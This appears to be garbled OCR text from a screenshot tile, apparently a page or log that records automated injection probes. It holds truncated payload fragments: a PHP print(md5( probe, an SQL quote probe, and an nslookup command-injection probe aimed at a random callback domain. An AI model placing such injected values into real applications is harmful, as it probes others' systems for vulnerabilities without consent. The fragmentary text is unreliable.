
1 -- ";print(md5(
1 -- WkYxnTGh 2
1 --
http://dicrpdbjm
2026-05-17 (日)
1 -- WkYxnTGh 2
1 -- '" 2026-05-1
1 -- WkYxnTGh 2
(nslookup -q=cna
hitjdszrdhypyc8
01:18:11
1 -- WkYxnTGh 2